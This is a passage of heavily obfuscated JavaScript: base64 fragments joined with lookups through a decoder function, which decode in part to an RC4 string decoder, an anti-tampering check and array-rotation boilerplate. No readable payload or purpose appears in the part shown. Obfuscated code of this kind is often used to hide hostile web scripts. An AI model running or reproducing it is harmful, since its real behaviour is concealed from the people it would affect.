wckgnLCd'+'FQ2t4VzVOZEhHTycsJ1c1M2NRYlRFVzRl'+_0x6845643u(0x248)+'3FXJywnYWIvZEwxekInLCdldDVJakNvZS'+'csJ2RyMWdi')+('OG9nJywnVzRxRWRyZGRSYScsJ21Db0tXU'+'UNvV1FTJywneHE1OGs4b2wnLCdmbW9jVz'+_0x6845643u(0x15d)+'UV1J0ZFZTa2InLCdXUnI2RVNrbVdPTycs'+'J0NTbzFXNnlpV1B1JywnelNrSFc0M2RUM'+'k8nLCdhbW9PVzd6Vm1xJywnV1JtcGNYbT'+_0x6845643u(0x139)+'nLCdXN0JkVTBoZFRtazYnLCdXN1JkR3gv'+_0x6845643u(0x227)+'1c0ZW5XTzAnLCdXUkNZaUcwRCcsJ3NDa2'+_0x6845643u(0x18c)+'XUGJWRkt2NycsJ1c0WmNVU29JV1FoY1JX'+'JywnVzVSY1Z0cGRSSTgnLCdXUTRobVk0Z'+'ycsJ2FKOU1qU29XJywnRDI5SGl0aScsJ2'+'w4a1lpQ283amEnLCdqaG5wcFcnLCdXUmh'+_0x6845643u(0x290)+_0x6845643u(0x234)+'1c1N2NKSkZkTVlLJywnc3VKY01Tb05XNU'+'MnLCdXNTNkUTNSZEw4a2MnLCdrZ2hjU1N'+'vdFdPcScsJ3dta3dXN05kVGJlJywnVzRw'+'ZExnTmNHbWs5JywnajFSY1VXaVknLCdlQ'+'29YVzRma2RxJywnaUNvY3g4b0JXUFcnLC'+'dBMmRkTnRaZFRXJywnV09QaldPRE9GYSc'+'sJ1c3aGRUdGhjT3hDJywnVzZCZFVySmNP'+'TGEnLCd3OG94VzZld1dQbScsJ1c3akRXT'+'0pkUFNrQScsJ2Ntb0xCQ29XV1JXJywneG'+_0x6845643u(0x13f)+'XN2JPRkNvUFdQSycsJ1c1ZWFuV2hkVWEn'+'LCdXUTR2VzZqaWZhJywnV1BWY05mbGNLc'+'nEnLCdqU29ZV1BkZEdDb3AnLCdXNjdjTl'+'lmYlc1OCcs')+('J3c4b1pXN1d6V1BXJywnVzdGZFZicGNQZ'+'TQnLCdXUXBjVWdwY0hxcScsJ0ZDa0ZXN0'+'pkSGZ5JywnbG1vWVdPWmRPOG80JywnVzV'+_0x6845643u(0x1d5)+_0x6845643u(0x144)+'1FlJywnV08zZEt2M2RMTWEnLCdXNHhjUE'+'Nrem9HOCcsJ3Fta2Z0MHBkSkcnLCdjd2R'+'jUG1veldPUycsJ2NiVEhvOG9xJywnbEp6'+_0x6845643u(0x293)+'mNQQ29KV1AvY0tXJywnRm1vUlc2YVhXUW'+'knLCdXN08rbGNwZFFHJywncE5kY0w4b2V'+_0x6845643u(0x17c)+'SEpjSnVxJywnY0xWY1Vtb3JXT20nLCdXU'+_0x6845643u(0x18a)+'dWY0pDbzJXNWUnLCdXN2ozV1FWZEdTazY'+'nLCdXNi9jUGMvY0lYS0FXNFBTaFhkY05D'+'b2YnLCd3Q2s1Vzd4ZE0yRycsJ1dPN2NVM'+'VpjVFhDJywnQ1lxbUNXMCcsJ2dta2FrQ2'+'8yY0cnLCdvOG9lV1JHdFdRZScsJ0NDa3B'+'zZ2xkSWEnLCdsbWtKVzYxc2xxJywndDhv'+'TFc0aXhXT2UnLCdobW9sV1JCZFU4b3cnL'+'CdXNjhoQ3JPdScsJ1dSdWRsSjhVJywnVz'+'VmdUJtb01XUjQnLCdXUnRkTkxCZE4yOCc'+'sJ0ZDa3p1MTNkSVcnLCdXN2RkTUkzY09l'+'VycsJ1c3UmRSM2xjUFNrbScsJ0Z3UmRSb'+'WtqZEcnLCdvZEhEbVNvNicsJ2xTa0dXNm'+'pVbUcnLCdDYTRteld1JywnVzZxTVdRcGN'+_0x6845643u(0x13e)+'ZW1vMScsJ244a3RXT0xKa1cnLCdXNS9kS'+_0x6845643u(0x23e)+'ZpeWdiL2RV')+('RycsJ1dRbGNKTXhjS0h1Jywnd3VtNldPQ'+'mNUYScsJ2Z1eGNOcmlhJywnV083Y1QydG'+'NHSGUnLCdrQ2srV1FyQmNxJywnV1B1Slc'+'1VmRNcnUnLCdXUERVYzhrTHlhJywnQ2ho'+'Y0xTb0hXNDQnLCdidFZkTlp5dycsJ1dRS'+_0x6845643u(0xde)+'dXNUJjTkpUVFc0UycsJ1dRTEJXT1RNcVc'+'nLCdid3hjVmF1ZycsJ3VzNU1XT1ZjUVcn'+'LCdXNFNpRWFHdScsJ0NlUmRHbWs3Y3EnL'+'CdDeFpkTmRsZEdHJywnaUNvb0ZDbytXUG'+'0nLCdCZTNkTVdWZFRXJywnRkNvblc1U0J'+'XT0cnLCdGOGtQeGVGZE5HJywnbU5sY1NI'+_0x6845643u(0x1c6)+'1BEJywnV09OZFRta3dXNVcnLCdxWjEraz'+_0x6845643u(0x2c6)+_0x6845643u(0x29b)+'a01XNlNlaW1rc3hhJywncmM0cENaeScsJ'+'3FHOUFXUHhjTnEnLCdCMGRkTVpKZFJhJy'+'wnVzQvY1BkeGRPY2EnLCdrTkJjTUNvc1d'+_0x6845643u(0x148)+'dW9kaScsJ2VOWmNVcWVDJywncDhvclc1e'+'jhhcScsJ1c2cGNHclpkSGRTJywnaThrQW'+'M4b1hocScsJ0JTa1NXNkpkSGVhJywnQzh'+_0x6845643u(0x8e)+'K1c3REFkYScsJ1dSbXBhU2tkZmEnLCdXN'+_0x6845643u(0x84)+'tEVzdyZ2ZxJywna2ZSY01Tb3BXUW0nLCd'+'XNUZkTXVmZFdQQycsJ1dPOUlDQ2tSV09l'+'JywnV1FET1dRbmZ3RycsJ1dSZGNNS3BjV'+_0x6845643u(0x2af)+'RkUklhJywn')+('VzREc0JTb2tXUDQnLCdXT3FjVzdyK2xhJ'+_0x6845643u(0x158)+'xhJywnVzRaZFNmbnVXUmUnLCdjbWtBV1E'+'5N2lXJywnV1B4Y1AwUmNQSEcnLCdjTWxj'+_0x6845643u(0x95)+'21vQicsJ1c0V1pkSEJkVlcnLCdXNVpjTn'+'FYZlc2cScsJ292cGNQbW9NV1JDJywnVzV'+_0x6845643u(0x213)+'akZXUFZjUHEnLCdXT1ZjTXhsY0x0RycsJ'+'1dPM2NSSEpkTDhrZScsJ1dQaWhwSkMrJy'+'wnbnV0Y0paS0cnLCdXUEZjTThrYVc3R0Y'+'nLCdtbW8xQThvTFdPbScsJ1c2SmNWbW9J'+'V1E3Y05hJywnaHh1cUM4a2ZXUUhna21ra'+'G1Ta0xkcScsJ3pnWmRUOGs1YkcnLCdsbW'+'tsZkNvaG5XJywneGRXT3hhOCcsJ1dRTGJ'+'XTzVKd0cnLCd5bWtTRmVaZEtXJywnV1BW'+'Y1B4N2NVc3EnLCdXNlZkTjFQa1dRNCcsJ'+_0x6845643u(0x156)+'AnLCdnSVZkU0hxTicsJ1c2M2NRYVRuVzZ'+_0x6845643u(0x264)+_0x6845643u(0x261)+'HZncGRLRycsJ3gxZGRSZGRkSGEnLCdubW'+_0x6845643u(0x137)+_0x6845643u(0x96)+_0x6845643u(0x12c)+_0x6845643u(0x157)+'dRcScsJ1c1bGNSczVwVzZ1JywnVzRkZE4'+'ybmVXTzgnLCdxbW82VzY4U1dRZScsJ1c0'+'RGN5OG9tV09HJywnaThvdFc0alBkRycsJ'+'1c2bGNHYjNkR1cnLCdsdUJjVHRLYScsJ1'+_0x6845643u(0x27d))+('S0NraycsJ1dQWmNNR05kUlNrTicsJ2VNd'+'GNHbW91V1JDJywnbFNvdXdtb1lXUFcnLC'+_0x6845643u(0x25e)+_0x6845643u(0x1af)+'ZFRhJywnVzd4Y0dJVENXNlMnLCdiOGsvY'+_0x6845643u(0x298)+'VXUDBMV1JhJywnV1B0ZEhDa2xXNGJYJyw'+_0x6845643u(0x282)+'LCdXNldQV1FoY1UwdScsJ1dRN2NHd2xjT'+_0x6845643u(0xb4)+_0x6845643u(0x80)+'XUjlTVzdkZE1OcScsJ1dPV2lXNi9jUVk4'+'JywnV1JlR2RKV0YnLCdXNGhkUU1oY0lta'+_0x6845643u(0xf6)+'RObW82JywnV1E0dGFzS0QnXTtmdW5jdGl'+_0x6845643u(0x1ab)+'eDExMTt2YXIgYz1fMHg5NDY2MDQ2Y1thX'+'TtpZihfMHg5NDY2MDQ2ZFsnUWl5THVWJ1'+_0x6845643u(0x14a)+_0x6845643u(0xa2)+_0x6845643u(0x198)+_0x6845643u(0x150)+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+_0x6845643u(0x270)+'QXQnXShvKyspO35uJiYobT1sJTB4ND9tK'+'jB4NDArbjpuLGwrKyUweDQpP2srPVN0cm'+'luZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZ'+'tPj4oLTB4MipsJjB4NikpOjB4MCl7bj1q'+'WydpbmRleE9mJ10obik7fXJldHVybiBrO'+_0x6845643u(0x206)+'Igbj1bXSxv')+('PTB4MCxwLHE9Jycscj0nJztsPWQobCk7Z'+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1Kyspe3IrPSclJysoJzAwJyt'+'sWydjaGFyQ29kZUF0J10odSlbJ3RvU3Ry'+'aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+'DIpO31sPWRlY29kZVVSSUNvbXBvbmVudC'+'hyKTt2YXIgdDtmb3IodD0weDA7dDwweDE'+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+'RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cDt9dD0weDAsbz0weDA7'+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+'CddO3crKyl7dD0odCsweDEpJTB4MTAwLG'+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXAscSs9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ'+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDk'+_0x6845643u(0x2bb)+'NjYwNDZkWydib1JERE4nXT17fSxfMHg5N'+'DY2MDQ2ZFsnUWl5THVWJ109ISFbXTt9dm'+_0x6845643u(0xec)+'rZSxnPV8weDk0NjYwNDZkWydib1JERE4n'+_0x6845643u(0x2c5)+'ihfMHg5NDY2MDQ2ZFsndFhnaHF3J109PT'+'11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9'+_0x6845643u(0x1e2)+'c1snVG1ET3ZwJ109WzB4MSwweDAsMHgwX'+'Sx0aGlzWyduYlZQZlcnXT1mdW5jdGlvbi'+'gpe3JldHVy')+('biduZXdTdGF0ZSc7fSx0aGlzWydtYWlSe'+'UEnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+'MpXHgyMCp7XHg1Y3crXHgyMConLHRoaXN'+'bJ3d3eVdYVCddPSdbXHgyN3xceDIyXS4r'+_0x6845643u(0x9a)+'ydwcm90b3R5cGUnXVsnbmhVR2FKJ109Zn'+'VuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRXh'+'wKHRoaXNbJ21haVJ5QSddK3RoaXNbJ3d3'+_0x6845643u(0x99)+'yduYlZQZlcnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ1RtRE92cCddWzB4MV06LS1'+'0aGlzWydUbURPdnAnXVsweDBdO3JldHVy'+'biB0aGlzWydCTUNjRlUnXShrKTt9LGlbJ'+_0x6845643u(0x2aa)+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+'pcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0Ry'+'WE9GSiddKHRoaXNbJ1drQ1l5aiddKTt9L'+_0x6845643u(0x19d)+_0x6845643u(0x22e)+'wLGw9dGhpc1snVG1ET3ZwJ11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ1RtRE92c'+'CddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x6845643u(0xdb)+'zWydUbURPdnAnXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ1RtRE92cCddWzB4M'+'F0pO30sbmV3IGkoXzB4OTQ2NjA0NmQpWy'+'duaFVHYUonXSgpLF8weDk0NjYwNDZkWyd'+'0WGdocXcnXT0hIVtdO31jPV8weDk0NjYw'+'NDZkWydRdFhCeHMnXShjLGIpLF8weDk0N'+_0x6845643u(0x23d)+_0x6845643u(0x265))+('ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+'mFyIEk9XzB4OTQ2NjA0NmQ7d2hpbGUoIS'+_0x6845643u(0x1d3)+_0x6845643u(0xc5)+'SSgweDZjZiwnN1FxdScpKStwYXJzZUlud'+'ChJKDB4NGU3LCdTb2cpJykpK3BhcnNlSW'+'50KEkoMHgxNjAsJzlNJVInKSkrLXBhcnN'+_0x6845643u(0xc2)+'cnNlSW50KEkoMHgxNjMsJzdPMUwnKSkrL'+'XBhcnNlSW50KEkoMHg1Y2YsJ2dTKk4nKS'+'krLXBhcnNlSW50KEkoMHg2YjQsJ1Q5bk0'+'nKSkqLXBhcnNlSW50KEkoMHg2YTgsJ0xN'+'elcnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x6845643u(0x176)+'oaWZ0J10oKSk7fX19KF8weDk0NjYwNDZj'+'LDB4NmQ2OTcpLCFmdW5jdGlvbigpe3Zhc'+'iBKPV8weDk0NjYwNDZkLGQ9e307ZFtKKD'+'B4NDkyLCd3SGZnJyldPUooMHg3NTMsJ0V'+'pWHQnKStKKDB4MWIxLCdZSEteJyksZFtK'+_0x6845643u(0x129)+_0x6845643u(0x101)+'csJyNhbG8nKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcTxyO30sZFtKKDB4M2RhLCc3'+_0x6845643u(0x184)+'XJuIHEhPT1yO30sZFtKKDB4NTUwLCdSMH'+'AzJyldPUooMHg1ODUsJ0ZhZEonKStKKDB'+'4NTBkLCdlV2xjJykrSigweDEzMywnandN'+_0x6845643u(0x291)+_0x6845643u(0x1fe)+'NKJyldPWZ1')+(_0x6845643u(0x1eb)+'HMpO30sZFtKKDB4MTRlLCdvWExmJyldPU'+_0x6845643u(0xbc)+_0x6845643u(0x1a3)+_0x6845643u(0x159)+'T1yO30sZFtKKDB4NzU1LCdiYWdtJyldPU'+_0x6845643u(0x1cb)+'4NmNiLCdmT3IlJyldPWZ1bmN0aW9uKHEs'+'cil7cmV0dXJuIHE9PT1yO30sZFtKKDB4M'+_0x6845643u(0x20a)+_0x6845643u(0x170)+'4NDg0LCdoNShRJyldPWZ1bmN0aW9uKHEp'+_0x6845643u(0x11a)+'2dTKk4nKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcT09PXI7fSxkW0ooMHg1MGUsJ15'+'KSiMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcT49cjt9LGRbSigweDRhMywnQWIqe'+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxPD1yO30sZFtKKDB4MjJkLCcmd01OJyl'+_0x6845643u(0x1cf)+'cjt9LGRbSigweDUzZiwnZyheQCcpXT1md'+'W5jdGlvbihxLHIpe3JldHVybiBxLXI7fS'+'xkW0ooMHgzYTUsJyZ3TU4nKV09SigweDc'+'zNiwnZkFudScpK0ooMHg0NTAsJ1lIS14n'+_0x6845643u(0x98)+'iwnd0hmZycpK0ooMHgzZDcsJ3lDIWgnKS'+_0x6845643u(0x133)+_0x6845643u(0x107)+'KDB4MThmLCdTb2cpJykrSigweDRjNCwnd'+'0hmZycpK0ooMHgzM2QsJzVBJDYnKStKKD'+'B4MjkxLCdm')+('QW51JyksZFtKKDB4NDljLCdFeHg5JyldP'+'UooMHg0Y2EsJ0xNelcnKStKKDB4NzdlLC'+'doNShRJykrSigweDM0OSwnZk9yJScpK0o'+'oMHg3ZTAsJyh4UDYnKStKKDB4MmE0LCcy'+'T3BhJykrSigweDc3MiwnVDluTScpK0ooM'+'Hg2MjgsJ1ZhNTknKStKKDB4NzRjLCdIVC'+'l2JykrSigweDEyNSwnTmxFcicpK0ooMHg'+'zNjEsJ0MkZVknKStKKDB4NzUxLCc1QSQ2'+'JykrSigweDI1NCwnRTNLNCcpK0ooMHg0N'+'zAsJzlNJVInKStKKDB4MjcxLCdFaVh0Jy'+'krSigweDc5YywnREIhNScpK0ooMHgxZmU'+'sJ29YTGYnKSxkW0ooMHg0OGUsJ0FiKnkn'+_0x6845643u(0x2c1)+'ShyKTt9LGRbSigweDFjMywnVDluTScpXT'+'1KKDB4NDdlLCdWYTU5JykrSigweDQ0OSw'+_0x6845643u(0x1fd)+'KDB4NjhhLCcjYWxvJykrSigweDRkOCwna'+_0x6845643u(0x224)+'B4MmRjLCdDJGVZJykrSigweDIxYiwnN1F'+'xdScpK0ooMHgxZDgsJyh4UDYnKStKKDB4'+_0x6845643u(0x1de)+'icpK0ooMHg2OGIsJ15KSiMnKStKKDB4MT'+'E5LCdoNShRJykrSigweDU1NiwnXkpKIyc'+_0x6845643u(0x229)+'LCdEQiE1JykrSigweDJmZSwnZ1MqTicpK'+_0x6845643u(0x1ba)+_0x6845643u(0x1e9)+'oMHg0MDksJ2VXbGMnKStKKDB4MTU2LCc3'+'UXF1JykrSigweDE3MSwnNUEkNicpK0ooM'+'Hg1NTcsJ0hUKXYnKStKKDB4NjA2LCd3SG'+'ZnJykrSigw')+('eDdlNSwncUZGRCcpK0ooMHgxZTMsJ1NvZ'+_0x6845643u(0x2c4)+'U4MCwnRlh4TCcpK0ooMHg0ZjQsJ1FqaGo'+'nKStKKDB4MWRkLCdmT3IlJykrSigweDRm'+_0x6845643u(0x1bc)+'StKKDB4Nzg2LCdeTG9FJykrSigweDE0MS'+_0x6845643u(0x29c)+_0x6845643u(0xf4)+'N08xTCcpK0ooMHg1MjksJ3lDIWgnKStKK'+'DB4MWM4LCdMTXpXJykrSigweDU2OCwnRX'+'h4OScpK0ooMHg2YmMsJ3VAVlcnKStKKDB'+'4MTQyLCdqd001JykrSigweDZhNSwnREIh'+'NScpK0ooMHgyYTcsJzVBJDYnKStKKDB4N'+_0x6845643u(0xd3)+'cpK0ooMHgxNmYsJ0V4eDknKStKKDB4MjI'+'xLCc3UXF1JykrSigweDQ0NiwnRlh4TCcp'+'K0ooMHg0NWEsJzlNJVInKStKKDB4MzRmL'+'CdFM0s0JykrSigweDFmMCwnN08xTCcpK0'+'ooMHgzMGYsJzlNJVInKStKKDB4Mjc0LCd'+'eTG9FJykrSigweDM4Nywnd0hmZycpK0oo'+'MHgzOWEsJ3VAVlcnKStKKDB4NGMyLCdMT'+'XpXJykrSigweDJlMiwnRTNLNCcpK0ooMH'+_0x6845643u(0x16f)+'NJykrSigweDdhNCwnRWlYdCcpK0ooMHgz'+'YjQsJ0MkZVknKStKKDB4MzFkLCdDJGVZJ'+'ykrSigweDEyMiwnaWZGQycpK0ooMHgyNG'+_0x6845643u(0x286)+'rSigweDI2YSwnb1hMZicpK0ooMHg2MzIs'+_0x6845643u(0x1b6)+'igweDI4NCwnKHhQNicpK0ooMHg1MTQsJ0'+'MkZVknKStK')+('KDB4MmMyLCdFeHg5JykrSigweDQzOCwnJ'+_0x6845643u(0x124)+_0x6845643u(0x28b)+'MZicpK0ooMHgzY2QsJ1lIS14nKStKKDB4'+'M2I5LCdUOW5NJykrSigweDIyNiwnb1hMZ'+'icpK0ooMHgxMTUsJ2ZBbnUnKStKKDB4Mz'+'RkLCdGYWRKJykrSigweDVkMywnVDluTSc'+'pK0ooMHg2YmEsJzlNJVInKStKKDB4MzAw'+_0x6845643u(0x115)+'0ooMHg0YjIsJ0ZYeEwnKStKKDB4MTg1LC'+_0x6845643u(0x19b)+'oMHgxZmIsJ2p3TTUnKStKKDB4MjBjLCdO'+'bEVyJykrSigweDM0MiwnRXh4OScpK0ooM'+_0x6845643u(0x273)+'5NJykrSigweDNlZCwnRmFkSicpK0ooMHg'+'yMDMsJ2dTKk4nKStKKDB4NmNjLCc3UXF1'+_0x6845643u(0x2ae)+_0x6845643u(0x105)+'krSigweDY5MSwnbyZTSicpK0ooMHg2ZmY'+'sJ2hrJVUnKStKKDB4M2EwLCd5QyFoJykr'+'SigweDMyZiwnbyZTSicpK0ooMHg1NWYsJ'+'3NzJTYnKStKKDB4NjU0LCdSMHAzJykrSi'+'gweDU0MSwnZkFudScpK0ooMHg0OTQsJ3F'+_0x6845643u(0x2b0)+_0x6845643u(0x1f2)+'UwnKStKKDB4M2M3LCdFM0s0JykrSigweD'+'cwMywnbkYmdycpK0ooMHgxOTIsJ2JhZ20'+_0x6845643u(0x11d)+'OCwnb1hMZicpK0ooMHg2NzgsJ0BhVWQnK'+_0x6845643u(0x1a2)+'wnZk9yJScp')+('K0ooMHgxMTMsJ25OKmcnKStKKDB4NzJhL'+_0x6845643u(0x7d)+'ooMHg1MjEsJ3NzJTYnKStKKDB4NWI1LCc'+'lNF4yJykrSigweDVhMiwncUZGRCcpK0oo'+'MHgxMTEsJ29YTGYnKStKKDB4NDhmLCcmd'+'01OJykrSigweDM0NywnQyRlWScpK0ooMH'+_0x6845643u(0x25c)+'2JykrSigweDdjNCwnYmZRMCcpK0ooMHg0'+'OGIsJ2hrJVUnKStKKDB4MmU2LCdGWHhMJ'+'ykrSigweDI3ZCwnKHhQNicpK0ooMHgzOD'+'QsJ0ZhZEonKStKKDB4NDgxLCd1QFZXJyk'+_0x6845643u(0x76)+'J2coXkAnKStKKDB4MWQzLCdxRkZEJykrS'+'igweDFlZiwnJTReMicpK0ooMHg1YjcsJ3'+'VAVlcnKStKKDB4MzM0LCdvWExmJykrSig'+'weDNlMCwnQWIqeScpK0ooMHgzMDQsJ2dT'+'Kk4nKStKKDB4MjBmLCdRamhqJykrSigwe'+'DMzOSwnRWlYdCcpK0ooMHgxZGMsJ2lmRk'+'MnKStKKDB4NjE0LCdFM0s0JykrSigweDU'+'zNywnN1FxdScpK0ooMHgyMWEsJ1Q5bk0n'+'KStKKDB4NTRmLCdoNShRJykrSigweDUwM'+_0x6845643u(0x258)+'tKKDB4NWI2LCdTb2cpJykrSigweDFhZiw'+'nJTReMicpK0ooMHgxNGEsJ28mU0onKStK'+_0x6845643u(0x203)+_0x6845643u(0x104)+_0x6845643u(0xed)+'YdCcpK0ooMHg3YTMsJ1FqaGonKStKKDB4'+'NTAzLCc3UXF1JykrSigweDVmZCwnU29nK'+'ScpK0ooMHgzMTUsJyU0XjInKStKKDB4M2'+'ZkLCdoayVV')+('JykrSigweDM1ZiwnI2FsbycpK0ooMHg1Y'+'jAsJ0VpWHQnKStKKDB4N2Q1LCc1QSQ2Jy'+'krSigweDdkMCwnaGslVScpK0ooMHg0ZDM'+'sJ0VpWHQnKStKKDB4MTgyLCdAYVVkJykr'+'SigweDE3NSwnbk4qZycpK0ooMHg3NzksJ'+'2dTKk4nKStKKDB4M2ZlLCdWYTU5JykrSi'+_0x6845643u(0x171)+'GJncnKStKKDB4NWFlLCdoNShRJykrSigw'+'eDZlOCwnQWIqeScpK0ooMHg1NzksJ2g1K'+'FEnKStKKDB4M2Y3LCdeSkojJykrSigweD'+'E2YiwnZVdsYycpK0ooMHgzMzMsJ3NzJTY'+'nKStKKDB4NGFhLCdSMHAzJykrSigweDEy'+'YSwnVDluTScpK0ooMHg0YzMsJ0FiKnknK'+'StKKDB4NGI1LCcjYWxvJykrSigweDRkMS'+'wnXkpKIycpK0ooMHg1NzUsJ15KSiMnKSt'+'KKDB4MzczLCdvJlNKJykrSigweDNkMSwn'+'OU0lUicpK0ooMHg0MDQsJ2p3TTUnKStKK'+'DB4NGJmLCdGYWRKJykrSigweDFhYSwnYm'+'ZRMCcpK0ooMHg0OWYsJ05sRXInKStKKDB'+_0x6845643u(0x210)+'XicpK0ooMHgxNzksJ0BhVWQnKStKKDB4N'+'jNhLCcoeFA2JykrSigweDMzMiwnREIhNS'+'cpKyhKKDB4NTBmLCdeSkojJykrSigweDQ'+'yYywnUjBwMycpK0ooMHg1OGEsJzlNJVIn'+'KStKKDB4Nzc0LCdeSkojJykrSigweDczN'+_0x6845643u(0x1db)+'tKKDB4NjExLCdeSkojJykrSigweDIwMSw'+'naGslVScpK0ooMHg0MjMsJ15KSiMnKStK'+'KDB4NzkzLCdlV2xjJykrSigweDUxOSwnN'+'1FxdScpK0ooMHgxYjksJ3NzJTYnKStKKD'+'B4NmJmLCcm')+(_0x6845643u(0x17b)+'Hg2YjAsJ1Q5bk0nKStKKDB4MjY0LCcoeF'+'A2JykrSigweDQyNCwnI2FsbycpK0ooMHg'+'xMjQsJ15Mb0UnKStKKDB4MTdlLCdTb2cp'+_0x6845643u(0x289)+'zYsJ0MkZVknKStKKDB4NDg1LCc3TzFMJy'+_0x6845643u(0xf0)+'sJ1FqaGonKStKKDB4NDE4LCcoeFA2Jykr'+'SigweDQwNywnN08xTCcpK0ooMHgyNGMsJ'+_0x6845643u(0x2c3)+'gweDYxMiwnSFQpdicpK0ooMHgzZjEsJ1Z'+'hNTknKStKKDB4M2M4LCdzcyU2JykrSigw'+'eDQ4OSwnI2FsbycpK0ooMHgyOGEsJ0UzS'+'zQnKStKKDB4NzFkLCdUOW5NJykrSigweD'+'RlOCwnN08xTCcpK0ooMHgzZGIsJ0RCITU'+'nKStKKDB4NzhiLCdWYTU5JykrSigweDNk'+'ZiwnKHhQNicpK0ooMHg2YzgsJ0FiKnknK'+'StKKDB4NDM3LCcyT3BhJykrSigweDI4Yi'+'wnQWIqeScpK0ooMHg1NTksJ05sRXInKSt'+'KKDB4NjE5LCc1QSQ2JykrSigweDE5MCwn'+'TmxFcicpK0ooMHgyNWQsJ2ZBbnUnKStKK'+_0x6845643u(0x1f8)+'hMZicpK0ooMHgzOTYsJzdRcXUnKStKKDB'+'4MzJjLCdAYVVkJykrSigweDEzMSwnUWpo'+_0x6845643u(0x242)+'WIyLCdqd001JykrSigweDUxMiwnZ1MqTi'+'cpK0ooMHg2ZTMsJ2p3TTUnKStKKDB4MjY'+'1LCdoayVVJykrSigweDUyZSwnUjBwMycp'+_0x6845643u(0x89)+'Cc5TSVSJykrSigweDQ2YiwnRlh4TCcpK0'+_0x6845643u(0x79))+('J2ZPciUnKStKKDB4NDE3LCdAYVVkJykrS'+'igweDM4ZCwnXkxvRScpK0ooMHg0YjksJ0'+'RCITUnKStKKDB4NmVkLCdvWExmJykrSig'+'weDUyMiwnN08xTCcpK0ooMHg3YzUsJzlN'+'JVInKStKKDB4MWIzLCdAYVVkJykrSigwe'+_0x6845643u(0x16e)+'QnKStKKDB4NTdkLCdiZlEwJykrSigweDR'+'kMiwndUBWVycpK0ooMHgyYWQsJ2hrJVUn'+'KStKKDB4NTBhLCc5TSVSJykrSigweDFiY'+'SwnMlFnRycpK0ooMHgxMzAsJ2ZBbnUnKS'+'tKKDB4MzJhLCdGWHhMJykrSigweDc2OCw'+'nRWlYdCcpK0ooMHg3OGUsJ3NzJTYnKStK'+'KDB4NThiLCdUOW5NJykrSigweDU4ZiwnK'+'HhQNicpK0ooMHgzNWUsJ0FiKnknKStKKD'+'B4NzFjLCcyUWdHJykrSigweDI0OCwneUM'+_0x6845643u(0x2ac)+_0x6845643u(0x249)+_0x6845643u(0x244)+'E2LCdeSkojJykrSigweDc4MCwnaWZGQyc'+'pK0ooMHg1YTEsJ3VAVlcnKStKKDB4NTY1'+'LCclNF4yJykrSigweDVmOCwnZkFudScpK'+'0ooMHg3NmEsJyNhbG8nKStKKDB4NmUwLC'+'dUOW5NJykrSigweDY4NywnVDluTScpK0o'+'oMHg1NDksJ2p3TTUnKStKKDB4NjEwLCd1'+'QFZXJykrSigweDcxMiwnOU0lUicpK0ooM'+'Hg0NzIsJ2JmUTAnKStKKDB4Mzk3LCd5Qy'+'FoJykrSigweDZlYSwnOU0lUicpK0ooMHg'+'xZDEsJ0BhVWQnKStKKDB4MjE4LCdObEVy'+'JykrSigweDM0YiwnYmFnbScpK0ooMHg1Y'+'zQsJ3FGRkQnKStKKDB4NTFkLCdoNShRJy'+'krSigweDNi')+('YSwnc3MlNicpK0ooMHg2NjIsJyNhbG8nK'+'StKKDB4MjZiLCdqd001JykrSigweDZhYS'+_0x6845643u(0x24a)+'KKDB4NzMwLCd3SGZnJykrSigweDFlOCwn'+'RWlYdCcpK0ooMHg3ZGQsJ2p3TTUnKStKK'+'DB4Nzc2LCdmT3IlJykrSigweDM1OCwnUj'+'BwMycpK0ooMHgyMDQsJ0VpWHQnKStKKDB'+'4MjhmLCdZSEteJykrSigweDNlYywnb1hM'+'ZicpK0ooMHg2NGMsJ2JhZ20nKStKKDB4N'+'DI2LCdeSkojJykrSigweDEyYywnbk4qZy'+'cpK0ooMHgxYzAsJ2g1KFEnKStKKDB4NTd'+'lLCdBYip5JykrSigweDIzYSwnQyRlWScp'+'K0ooMHg2NGEsJ0hUKXYnKStKKDB4M2Y5L'+'Cc5TSVSJykrSigweDQ1NiwnWUhLXicpK0'+_0x6845643u(0x19c)+'5TSVSJykrSigweDQwOCwnYmFnbScpK0oo'+'MHgxY2YsJ0hUKXYnKStKKDB4MzFjLCd1Q'+_0x6845643u(0x20e)+'g2N2QsJ1Q5bk0nKStKKDB4NWM2LCduTip'+'nJykrSigweDU2MCwnOU0lUicpK0ooMHg0'+'YjAsJ1IwcDMnKStKKDB4NGJiLCdAYVVkJ'+'ykrSigweDQ2ZCwnWUhLXicpK0ooMHg3ZD'+'EsJyh4UDYnKStKKDB4MTg3LCdmQW51Jyk'+'rSigweDE3NiwnMlFnRycpK0ooMHg2OTAs'+'JzlNJVInKStKKDB4NGQwLCdIVCl2JykrS'+_0x6845643u(0x1ff)+'dTK